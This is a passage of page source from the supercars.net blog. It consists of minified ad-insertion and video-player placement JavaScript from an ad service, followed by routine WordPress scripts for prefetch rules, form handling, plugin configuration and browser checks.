mn=class{constructor(e,t){this._clsOptions=e,this._adInjectionMap=t,z(this,`_recipeCount`,0),z(this,`_mainContentHeight`,0),z(this,`_mainContentDiv`,null),z(this,`_totalAvailableElements`,[]),z(this,`_minDivHeight`,250),z(this,`_densityDevice`,G.Desktop),z(this,`_pubLog`,{onePerViewport:!1,targetDensity:0,targetDensityUnits:0,combinedMax:0}),z(this,`_densityMax`,.99),z(this,`_smallerIncrementAttempts`,0),z(this,`_absoluteMinimumSpacingByDevice`,250),z(this,`_usedAbsoluteMinimum`,!1),z(this,`_infPageEndOffset`,0),z(this,`locationMaxLazySequence`,new Map([[L.Recipe,5]])),z(this,`locationToMinHeight`,{Below_Post:Q,Content:Q,Recipe:Q,Sidebar:Q}),z(this,`_device`,void 0),z(this,`_clsTargetAdDensitySiteExperiment`,void 0);let{tablet:n,desktop:r}=this._clsOptions.siteAds.breakpoints;this._device=St(n,r),this._clsTargetAdDensitySiteExperiment=this._clsOptions.siteAds.siteExperiments?new Z(this._clsOptions):null}start(){try{var e;bt(this._device);let n=new pn(this._clsOptions);if(n.enabled){let e=n.result,t=e.startsWith(`.`)?e.substring(1):e;if(Lt(t))try{document.body.classList.add(t)}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,`Uncaught CSS Class error: ${e}`)}else W.error(`ClsDynamicAdsInjector`,`start`,`Invalid class name: ${t}`)}let r=gt(this._device,this._clsOptions.siteAds).filter(e=>this._locationEnabled(e)).filter(e=>vt(e,this._device)).filter(e=>yt(e)),i=this.inject(r),a=this._clsOptions.siteAds.adOptions.stickyContainerConfig;if(!(a==null||(e=a.content)==null)&&e.enabled&&!It(a.blockedSelectors||[])){var t;Pt(a==null||(t=a.content)==null?void 0:t.minHeight)}i.forEach(e=>this._clsOptions.setInjectedSlots(e))}catch(e){W.error(`ClsDynamicAdsInjector`,`start`,e)}}inject(e,t=document){this._densityDevice=this._device===`desktop`?G.Desktop:G.Mobile,this._overrideDefaultAdDensitySettingsWithSiteExperiment();let n=this._clsOptions.siteAds,r=H(n.adDensityEnabled,!0),i=n.adDensityLayout&&r,a=e.filter(e=>i?e.location!==L.Content:e),o=e.filter(e=>i?e.location===L.Content:null);return this._capturePreSlotInsertionPageAreaMeasurement(),[...a.length?this._injectNonDensitySlots(a,t):[],...o.length?this._injectDensitySlots(o,t):[]]}_injectNonDensitySlots(e,t=document){var n;let r=[],i=[],a=!1;if(e.some(e=>e.location===L.Recipe&&e.sticky)&&!It(((n=this._clsOptions.siteAds.adOptions.stickyContainerConfig)==null?void 0:n.blockedSelectors)||[])){var o,s;let e=this._clsOptions.siteAds.adOptions.stickyContainerConfig;Ft(this._device===`phone`?e==null||(o=e.recipeMobile)==null?void 0:o.minHeight:e==null||(s=e.recipeDesktop)==null?void 0:s.minHeight),a=!0}for(let n of e)this._insertNonDensityAds(n,r,i,t);return a||i.forEach(({location:e,element:t})=>{t.style.minHeight=this.locationToMinHeight[e]}),r}_injectDensitySlots(e,t=document){try{this._calculateMainContentHeightAndAllElements(e,t),this._capturePreSlotInsertionMainContentMeasurement()}catch(e){return[]}let{onePerViewport:n,targetAll:r,targetDensityUnits:i,combinedMax:a,numberOfUnits:o}=this._getDensitySettings(e,t);return this._absoluteMinimumSpacingByDevice=n?window.innerHeight:this._absoluteMinimumSpacingByDevice,o?(this._adInjectionMap.filterUsed(),this._findElementsForAds(o,n,r,a,i,t),this._insertAds()):[]}_overrideDefaultAdDensitySettingsWithSiteExperiment(){var e;if((e=this._clsTargetAdDensitySiteExperiment)!=null&&e.enabled){let e=this._clsTargetAdDensitySiteExperiment.result;typeof e==`number`&&(this._clsOptions.siteAds.adDensityEnabled=!0,this._clsOptions.siteAds.adDensityLayout[this._densityDevice].adDensity=e)}}_getDensitySettings(e,t=document){let n=this._clsOptions.siteAds.adDensityLayout,r=this._determineOverrides(n.pageOverrides),i=r.length?r[0]:n[this._densityDevice],a=i.adDensity,o=i.onePerViewport,s=this._shouldTargetAllEligible(a),c=this._getTargetDensityUnits(a,s),l=this._getCombinedMax(e,t),u=Math.min(this._totalAvailableElements.length,c,...l>0?[l]:[]);return this._pubLog={onePerViewport:o,targetDensity:a,targetDensityUnits:c,combinedMax:l},{onePerViewport:o,targetAll:s,targetDensityUnits:c,combinedMax:l,numberOfUnits:u}}_determineOverrides(e){return e.filter(e=>{let t=Vt(e.pageSelector);return e.pageSelector===``||t.elements&&t.elements.length}).map(e=>e[this._densityDevice])}_shouldTargetAllEligible(e){return e===this._densityMax}_getTargetDensityUnits(e,t){return t?this._totalAvailableElements.length:Math.floor(e*this._mainContentHeight/(1-e)/this._minDivHeight)-this._recipeCount}_getCombinedMax(e,t=document){return H(e.filter(e=>{let n;try{n=t.querySelector(e.elementSelector)}catch(e){}return n}).map(e=>Number(e.max)+Number(e.lazyMaxDefaulted?0:e.lazyMax)).sort((e,t)=>t-e)[0],0)}_elementLargerThanMainContent(e){return e.offsetHeight>=this._mainContentHeight&&this._totalAvailableElements.length>1}_elementDisplayNone(e){let t=window.getComputedStyle(e,null).display;return t&&t===`none`||e.style.display===`none`}_isBelowMaxes(e,t){return this._adInjectionMap.map.length<e&&this._adInjectionMap.map.length<t}_findElementsForAds(e,t,n,r,i,a=document){this._clsOptions.targetDensityLog={onePerViewport:t,combinedMax:r,targetDensityUnits:i,targetDensityPercentage:this._pubLog.targetDensity,mainContentHeight:this._mainContentHeight,recipeCount:this._recipeCount,numberOfEls:this._totalAvailableElements.length};let o=t=>{for(let{dynamicAd:o,element:s}of this._totalAvailableElements)if(this._logDensityInfo(s,o.elementSelector,t),!(!n&&this._elementLargerThanMainContent(s)||this._elementDisplayNone(s)))if(this._isBelowMaxes(r,i)){if(this._checkElementSpacing({dynamicAd:o,element:s,insertEvery:t,targetAll:n,target:a}),this._hasReachedQuota(e))return}else break;this._hasReachedQuota(e)||!this._usedAbsoluteMinimum&&this._smallerIncrementAttempts<5&&(++this._smallerIncrementAttempts,o(this._getSmallerIncrement(t)))};o(this._getInsertEvery(e,t,i))}_hasReachedQuota(e){return this._adInjectionMap.map.length>=e}_getSmallerIncrement(e){let t=e*.6;return t<=this._absoluteMinimumSpacingByDevice&&(t=this._absoluteMinimumSpacingByDevice,this._usedAbsoluteMinimum=!0),t}_insertNonDensityAds(e,t,n,r=document){let i=0,a=0,o=0;e.spacing>0&&(i=window.innerHeight*e.spacing,a=i);let s=this._repeatDynamicAds(e),c=this.getElements(e.elementSelector,r);e.skip;for(let l=e.skip;l<c.length&&!(o+1>s.length);l+=e.every){let u=c[l];if(i>0){let{bottom:e}=Ct(u);if(e<=a)continue;a=e+i}let d=s[o],f=`${d.location}_${d.sequence}`;t.some(e=>e.name===f)&&(o+=1);let p=this.getDynamicElementId(d),m=K(e),h=xt(e),g=[e.location===L.Sidebar&&e.sticky&&e.sequence&&e.sequence<=5?`adthrive-sticky-sidebar`:``,e.location===L.Recipe&&e.sticky?`adthrive-recipe-sticky-container`:``,m,h,...e.classNames];if(Rt(u,e.position,e.location)&&e.location===L.Recipe)continue;let _=this.addAd(u,p,e.position,g);if(_){let i=_t(d,_);if(i.length){let a={clsDynamicAd:e,dynamicAd:d,element:_,sizes:i,name:f,infinite:r!==document};t.push(a),n.push({location:d.location,element:_}),e.location===L.Recipe&&++this._recipeCount,o+=1}u=_}}}_insertAds(){let e=[],t=0;return this._adInjectionMap.filterUsed(),this._adInjectionMap.map.forEach(({el:n,dynamicAd:r,target:i},a)=>{let o=Number(r.sequence)+a,s=r.max,c=r.lazy&&o>s;r.sequence=o,r.lazy=c;let l=this._addContentAd(n,r,i);l&&(r.used=!0,e.push(l),++t)}),e}_getInsertEvery(e,t,n){let r=this._absoluteMinimumSpacingByDevice;return this._moreAvailableElementsThanUnitsToInject(n,e)?(this._usedAbsoluteMinimum=!1,r=this._useWiderSpacing(n,e)):(this._usedAbsoluteMinimum=!0,r=this._useSmallestSpacing(t)),t&&window.innerHeight>r?window.innerHeight:r}_useWiderSpacing(e,t){return this._mainContentHeight/Math.min(e,t)}_useSmallestSpacing(e){return e&&window.innerHeight>this._absoluteMinimumSpacingByDevice?window.innerHeight:this._absoluteMinimumSpacingByDevice}_moreAvailableElementsThanUnitsToInject(e,t){return this._totalAvailableElements.length>e||this._totalAvailableElements.length>t}_logDensityInfo(e,t,n){let{onePerViewport:r,targetDensity:i,targetDensityUnits:a,combinedMax:o}=this._pubLog;this._totalAvailableElements.length}_checkElementSpacing({dynamicAd:e,element:t,insertEvery:n,targetAll:r,target:i=document}){(this._isFirstAdInjected()||this._hasProperSpacing(t,e,r,n))&&this._markSpotForContentAd(t,q({},e),i)}_isFirstAdInjected(){return!this._adInjectionMap.map.length}_markSpotForContentAd(e,t,n=document){let r=t.position===`beforebegin`||t.position===`afterbegin`;this._adInjectionMap.addSorted(e,this._getElementCoords(e,r),t,n)}_hasProperSpacing(e,t,n,r){let i=t.position===`beforebegin`||t.position===`afterbegin`,a=t.position===`beforeend`||t.position===`afterbegin`,o=n||this._isElementFarEnoughFromOtherAdElements(e,r,i),s=a||this._isElementNotInRow(e,i),c=e.id.indexOf(`AdThrive_${L.Below_Post}`)===-1;return o&&s&&c}_isElementFarEnoughFromOtherAdElements(e,t,n){let r=this._getElementCoords(e,n),[i,a]=this._adInjectionMap.findNeighborIndices(r),o=i===null?void 0:this._adInjectionMap.map[i].coords,s=a===null?void 0:this._adInjectionMap.map[a].coords;return(o===void 0||r-t>o)&&(s===void 0||r+t<s)}_isElementNotInRow(e,t){let n=e.previousElementSibling,r=e.nextElementSibling,i=t?!n&&r||n&&e.tagName!==n.tagName?r:n:r;return i&&e.getBoundingClientRect().height===0?!0:i?e.getBoundingClientRect().top!==i.getBoundingClientRect().top:!0}_calculateMainContentHeightAndAllElements(e,t=document){let[n,r]=Ot(e,this._adInjectionMap,t);if(!n)throw Error(`No main content element found`);this._mainContentDiv=n,this._totalAvailableElements=r,this._mainContentHeight=kt(this._mainContentDiv)}_capturePreSlotInsertionMainContentMeasurement(){window.adthriveCLS&&(window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.mainContentHeight=this._mainContentHeight:window.adthriveCLS.preSlotInsertionMeasurements={mainContentHeight:this._mainContentHeight})}_capturePreSlotInsertionPageAreaMeasurement(){if(window.adthriveCLS){let e=At()*jt();window.adthriveCLS.preSlotInsertionMeasurements?window.adthriveCLS.preSlotInsertionMeasurements.totalPageArea=e:window.adthriveCLS.preSlotInsertionMeasurements={totalPageArea:e}}}_getElementCoords(e,t=!1){let n=e.getBoundingClientRect();return(t?n.top:n.bottom)+window.scrollY}_addContentAd(e,t,n=document){var r;let i=null,a=K(t),o=xt(t),s=this._clsOptions.siteAds.adOptions.stickyContainerConfig,c=s==null||(r=s.content)==null?void 0:r.enabled,l=c?`adthrive-sticky-container`:``,u=this.addAd(e,this.getDynamicElementId(t),t.position,[l,a,o,...t.classNames]);if(u){let e=_t(t,u);if(e.length){var d;(!c||!(!(s==null||(d=s.content)==null)&&d.minHeight))&&(u.style.minHeight=this.locationToMinHeight[t.location]),i={clsDynamicAd:t,dynamicAd:t,element:u,sizes:e,name:`${t.location}_${t.sequence}`,infinite:n!==document}}}return i}getDynamicElementId(e){return`AdThrive_${e.location}_${e.sequence}_${this._device}`}getElements(e,t=document){return t.querySelectorAll(e)}addAd(e,t,n,r=[]){if(!document.getElementById(t)){let i=`<div id="${t}" class="adthrive-ad ${r.join(` `)}"></div>`;e.insertAdjacentHTML(n,i)}return document.getElementById(t)}_repeatDynamicAds(e){let t=[],n=e.location===L.Recipe?99:this.locationMaxLazySequence.get(e.location),r=e.lazy?H(n,0):0,i=e.max,a=e.lazyMax,o=r===0&&e.lazy?i+a:Math.min(Math.max(r-e.sequence+1,0),i+a),s=Math.max(i,o);for(let n=0;n<s;n++){let r=Number(e.sequence)+n,a=e.lazy&&n>=i,o=r;e.name===`Recipe_1`&&r>=5&&(o=r+1),t.push(q(q({},e),{},{sequence:o,lazy:a}))}return t}_locationEnabled(e){let t=this._clsOptions.enabledLocations.includes(e.location),n=this._clsOptions.disableAds&&this._clsOptions.disableAds.all||document.body.classList.contains(`adthrive-disable-all`),r=!document.body.classList.contains(`adthrive-disable-content`)&&!this._clsOptions.disableAds.reasons.has(`content_plugin`);return t&&!n&&r}},hn=class{constructor(){z(this,`_map`,[])}add(e,t,n,r=document){this._map.push({el:e,coords:t,dynamicAd:n,target:r})}addSorted(e,t,n,r=document){let i=this._upperBoundIndex(t);this._map.splice(i,0,{el:e,coords:t,dynamicAd:n,target:r})}get map(){return this._map}sort(){this._map.sort(({coords:e},{coords:t})=>e-t)}filterUsed(){this._map=this._map.filter(({dynamicAd:e})=>!e.used)}findNeighborIndices(e){let t=this._upperBoundIndex(e);return[t-1>=0?t-1:null,t<this._map.length?t:null]}_upperBoundIndex(e){let t=0,n=this._map.length;for(;t<n;){let r=t+n>>>1;this._map[r].coords<=e?t=r+1:n=r}return t}reset(){this._map=[]}},gn=class extends hn{};let _n=B((e=navigator.userAgent)=>/(Windows NT|Macintosh|X11;[^)]*(Linux|CrOS))/i.test(e)),vn=()=>{let e=V()?`mobile`:`tablet`;return _n(U)?`desktop`:e},yn=e=>{let t=rt(),n=vn(),r=e.siteAdsProfiles,i=null;if(r&&r.length)for(let e of r){let r=e.targeting.device,a=e.targeting.browserEngine,o=r&&r.length&&r.includes(n),s=a&&a.length&&a.includes(t);o&&s&&(i=e)}return i},bn=e=>{let t=yn(e);if(t){let e=t.profileId;document.body.classList.add(`raptive-profile-${e}`)}},$={Video_Collapse_Autoplay_SoundOff:`Video_Collapse_Autoplay_SoundOff`,Video_Individual_Autoplay_SOff:`Video_Individual_Autoplay_SOff`,Video_Coll_SOff_Smartphone:`Video_Coll_SOff_Smartphone`,Video_In_Post_ClicktoPlay_SoundOn:`Video_In-Post_ClicktoPlay_SoundOn`,Video_Collapse_Autoplay_SoundOff_15s:`Video_Collapse_Autoplay_SoundOff_15s`,Video_Individual_Autoplay_SOff_15s:`Video_Individual_Autoplay_SOff_15s`,Video_Coll_SOff_Smartphone_15s:`Video_Coll_SOff_Smartphone_15s`,Video_In_Post_ClicktoPlay_SoundOn_15s:`Video_In-Post_ClicktoPlay_SoundOn_15s`};var xn=class{get enabled(){return!0}};function Sn(e,t){if(e==null)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(t.includes(r))continue;n[r]=e[r]}return n}function Cn(e,t){if(e==null)return{};var n,r,i=Sn(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.includes(n)||{}.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}let wn=[`valid`,`elements`],Tn=[`valid`,`elements`];var En=class extends xn{constructor(e,t,n){super(),this._videoConfig=e,this._component=t,this._context=n,z(this,`_potentialPlayerMap`,void 0),z(this,`_device`,void 0),z(this,`_stickyRelatedOnPage`,!1),z(this,`_relatedMediaIds`,[]),this._device=_n()?`desktop`:`mobile`,this._potentialPlayerMap=this.setPotentialPlayersMap()}setPotentialPlayersMap(){let e=this._videoConfig.players||[],t=this._filterPlayerMap();return t.stationaryRelated=e.filter(e=>e.type===`stationaryRelated`&&e.enabled),this._potentialPlayerMap=t,this._potentialPlayerMap}_filterPlayerMap(){let e=this._videoConfig.players,t={stickyRelated:[],stickyPlaylist:[],stationaryRelated:[]};return e&&e.length?e.filter(e=>{var t;return(t=e.devices)==null?void 0:t.includes(this._device)}).reduce((e,t)=>(e[t.type]||(W.event(this._component,`constructor`,`Unknown Video Player Type detected`,t.type),e[t.type]=[]),t.enabled&&e[t.type].push(t),e),t):t}_checkPlayerSelectorOnPage(e){for(let t of this._potentialPlayerMap[e]){let e=this._getPlacementElement(t);if(e)return{player:t,playerElement:e}}return{player:null,playerElement:null}}_getOverrideElement(e,t,n){if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}else{let{player:e,playerElement:t}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);if(e&&t){let r=document.createElement(`div`);t.insertAdjacentElement(e.position,r),n=r}}return n}_shouldOverrideElement(e){let t=e.getAttribute(`override-embed`);return t===`true`||t===`false`?t===`true`:this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.overrideEmbedLocation:!1}_checkPageSelector(e,t,n=[]){return e&&t&&n.length===0?(window.location.pathname!==`/`&&W.event(`VideoUtils`,`getPlacementElement`,Error(`PSNF: ${e} does not exist on the page`)),!1):!0}_getElementSelector(e,t,n){return t&&t.length>n?t[n]:(W.event(`VideoUtils`,`getPlacementElement`,Error(`ESNF: ${e} does not exist on the page`)),null)}_getPlacementElement(e){let{pageSelector:t,elementSelector:n,skip:r}=e,i=Vt(t),{valid:a,elements:o}=i,s=Cn(i,wn),c=Bt(n),{valid:l,elements:u}=c,d=Cn(c,Tn);return t!==``&&!a?(W.error(`VideoUtils`,`getPlacementElement`,Error(`${t} is not a valid selector`),s),null):l?this._checkPageSelector(t,a,o)&&this._getElementSelector(n,u,r)||null:(W.error(`VideoUtils`,`getPlacementElement`,Error(`${n} is not a valid selector`),d),null)}_getEmbeddedPlayerType(e){let t=e.getAttribute(`data-player-type`);return(!t||t===`default`)&&(t=this._videoConfig.relatedSettings?this._videoConfig.relatedSettings.defaultPlayerType:`static`),this._stickyRelatedOnPage&&(t=`static`),t}_getMediaId(e){let t=e.getAttribute(`data-video-id`);return t?(this._relatedMediaIds.push(t),t):!1}_createRelatedPlayer(e,t,n,r){t===`collapse`?this._createCollapsePlayer(e,n):t===`static`&&this._createStaticPlayer(e,n,r)}_createCollapsePlayer(e,t){let{player:n,playerElement:r}=this._checkPlayerSelectorOnPage(`stickyRelated`),i=n||this._potentialPlayerMap.stationaryRelated[0];i&&i.playerId?(this._shouldOverrideElement(t)&&(t=this._getOverrideElement(n,r,t)),t=document.querySelector(`#cls-video-container-${e} > div`)||t,this._createStickyRelatedPlayer(q(q({},i),{},{mediaId:e}),t)):W.error(this._component,`_createCollapsePlayer`,`No video player found`)}_createStaticPlayer(e,t,n){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId){let r=this._potentialPlayerMap.stationaryRelated[0];this._createStationaryRelatedPlayer(q(q({},r),{},{mediaOrPlaylistId:e}),t,n)}else W.error(this._component,`_createStaticPlayer`,`No video player found`)}_shouldRunAutoplayPlayers(){return!!(this._isVideoAllowedOnPage()&&(this._potentialPlayerMap.stickyRelated.length||this._potentialPlayerMap.stickyPlaylist.length))}_setPlaylistMediaIdWhenStationaryOnPage(e,t){if(this._potentialPlayerMap.stationaryRelated.length&&this._potentialPlayerMap.stationaryRelated[0].playerId&&e&&e.length){let n=e[0].getAttribute(`data-video-id`);return n?q(q({},t),{},{mediaId:n}):t}return t}_determineAutoplayPlayers(e){let t=this._component,n=t===`VideoManagerComponent`,r=this._context;if(this._stickyRelatedOnPage){W.event(t,`stickyRelatedOnPage`,n&&{device:r&&r.device,isDesktop:this._device}||{});return}let{playerElement:i}=this._checkPlayerSelectorOnPage(`stickyPlaylist`),{player:a}=this._checkPlayerSelectorOnPage(`stickyPlaylist`);a&&a.playerId&&i?(a=this._setPlaylistMediaIdWhenStationaryOnPage(e,a),this._createPlaylistPlayer(a,i)):Math.random()<.01&&setTimeout(()=>{W.event(t,`noStickyPlaylist`,n&&{vendor:`none`,device:r&&r.device,isDesktop:this._device}||{})},1e3)}_initializeRelatedPlayers(e){let t=new Map;for(let n=0;n<e.length;n++){let r=e[n],i=r.offsetParent,a=this._getEmbeddedPlayerType(r),o=this._getMediaId(r);if(i&&o){let e=(t.get(o)||0)+1;t.set(o,e),this._createRelatedPlayer(o,a,r,e)}}}},Dn=class extends En{constructor(e,t){super(e,`ClsVideoInsertion`),this._videoConfig=e,this._clsOptions=t,z(this,`_IN_POST_SELECTOR`,`.adthrive-video-player`),z(this,`_WRAPPER_BAR_HEIGHT`,36),z(this,`_playersAddedFromPlugin`,[]),t.removeVideoTitleWrapper&&(this._WRAPPER_BAR_HEIGHT=0)}init(){this._initializePlayers()}_wrapVideoPlayerWithCLS(e,t,n=0){if(e.parentNode){let r=e.offsetWidth*(9/16),i=this._createGenericCLSWrapper(r,t,n);return e.parentNode.insertBefore(i,e),i.appendChild(e),i}return null}_createGenericCLSWrapper(e,t,n){let r=document.createElement(`div`);return r.id=`cls-video-container-${t}`,r.className=`adthrive`,r.style.minHeight=`${e+n}px`,r}_getTitleHeight(){let e=document.createElement(`h3`);e.style.margin=`10px 0`,e.innerText=`Title`,e.style.visibility=`hidden`,document.body.appendChild(e);let t=window.getComputedStyle(e),n=parseInt(t.height,10),r=parseInt(t.marginTop,10),i=parseInt(t.marginBottom,10);return document.body.removeChild(e),Math.min(n+i+r,50)}_initializePlayers(){let e=document.querySelectorAll(this._IN_POST_SELECTOR);e.length&&this._initializeRelatedPlayers(e),this._shouldRunAutoplayPlayers()&&this._determineAutoplayPlayers(e)}_createStationaryRelatedPlayer(e,t,n){let r=this._device===`mobile`?[400,225]:[640,360],i=$.Video_In_Post_ClicktoPlay_SoundOn;if(t&&e.mediaOrPlaylistId){let a=`${e.mediaOrPlaylistId}_${n}`,o=this._wrapVideoPlayerWithCLS(t,a);this._playersAddedFromPlugin.push(e.mediaOrPlaylistId),o&&this._clsOptions.setInjectedVideoSlots({playerId:e.playerId,playerName:i,playerSize:r,element:o,type:`stationaryRelated`})}}_createStickyRelatedPlayer(e,t){let n=this._device===`mobile`?[400,225]:[640,360],r=$.Video_Individual_Autoplay_SOff;if(this._stickyRelatedOnPage=!0,this._videoConfig.mobileStickyPlayerOnPage=this._device===`mobile`,this._videoConfig.collapsiblePlayerOnPage=!0,t&&e.position&&e.mediaId){let i=document.createElement(`div`);t.insertAdjacentElement(e.position,i);let a=this._getTitleHeight(),o=this._wrapVideoPlayerWithCLS(i,e.mediaId,this._WRAPPER_BAR_HEIGHT+a);this._playersAddedFromPlugin.push(e.mediaId),o&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:n,playerName:r,element:i,type:`stickyRelated`})}}_createPlaylistPlayer(e,t){let n=e.playlistId,r=this._device===`mobile`?$.Video_Coll_SOff_Smartphone:$.Video_Collapse_Autoplay_SoundOff,i=this._device===`mobile`?[400,225]:[640,360];this._videoConfig.mobileStickyPlayerOnPage=!0,this._videoConfig.collapsiblePlayerOnPage=!0;let a=document.createElement(`div`);t.insertAdjacentElement(e.position,a);let o=this._WRAPPER_BAR_HEIGHT;e.title&&(o+=this._getTitleHeight());let s=this._wrapVideoPlayerWithCLS(a,n,o);this._playersAddedFromPlugin.push(`playlist-${n}`),s&&this._clsOptions.setInjectedVideoSlots({playlistId:e.playlistId,playerId:e.playerId,playerSize:i,playerName:r,element:a,type:`stickyPlaylist`})}_isVideoAllowedOnPage(){let e=this._clsOptions.disableAds;if(e&&e.video){let t=``;e.reasons.has(`video_tag`)?t=`video tag`:e.reasons.has(`video_plugin`)?t=`video plugin`:e.reasons.has(`video_page`)&&(t=`command queue`);let n=t?`ClsVideoInsertionMigrated`:`ClsVideoInsertion`;return W.error(n,`isVideoAllowedOnPage`,Error(`DBP: Disabled by publisher via ${t||`other`}`)),!1}return!this._clsOptions.videoDisabledFromPlugin}};try{(()=>{let e=new Ze;!e||!e.enabled||(e.siteAds&&bn(e.siteAds),new mn(e,new gn).start(),new Dn(new et(e),e).init())})()}catch(e){W.error(`CLS`,`pluginsertion-iife`,e),window.adthriveCLS&&(window.adthriveCLS.injectedFromPlugin=!1)}})();</script><script data-no-optimize="1" data-cfasync="false">(function () {var clsElements = document.querySelectorAll("script[id^='cls-']"); window.adthriveCLS && clsElements && clsElements.length === 0 ? window.adthriveCLS.injectedFromPlugin = false : ""; })();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/zeen-child/*","/blog/wp-content/themes/zeen/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<span id="lr-check"></span><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Supercars.net",
	"description": "Exotic and Supercar news, information, pictures and videos","url": "https://www.supercars.net/blog/","sameAs": ["https://facebook.com/Supercars.net","https://twitter.com/supercars_net"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://www.supercars.net/blog/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https://www.supercars.net/blog/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"40791b10a9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
//# sourceURL=ppress-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.8" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://www.supercars.net/blog/wp-json/","nonce":"4981baef12","root_point":"codetipi-lets-live-blog/v1","root_full":"https://www.supercars.net/blog/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/blog/?selected=node-2745","data":{"pid":390848,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.supercars.net/blog/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/blog(/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$))|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.supercars.net/blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
